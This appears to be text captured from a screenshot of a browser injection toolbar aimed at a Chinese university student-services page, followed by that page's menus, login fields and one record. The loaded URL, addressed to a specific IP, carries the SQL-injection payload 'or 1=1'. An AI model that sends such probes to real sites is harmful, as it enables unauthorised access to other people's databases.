 Load URL
http://210.30.208.159/sos/rulelist.asp?cid=1 or 1=1
Split URL
Execute
Enable Post data
Enable Referrer
StuLN
Liaoning University Student Online Alliance
SYNU
Shenyang Normal University
SFL
School of Foreign
Languages
Connect Us
Connect us
学生服务SOS
外国语学院
ADD
Members
首 页
流程
注册
写信
查询
案例公开
生活提示
退出
用户名:
密码:
验证码:8537
Welcome To SOS
编号
标题
时间
来自
4
12321
2012-6-16
沈阳师范大学外国语学院
页次：1/1页 每页1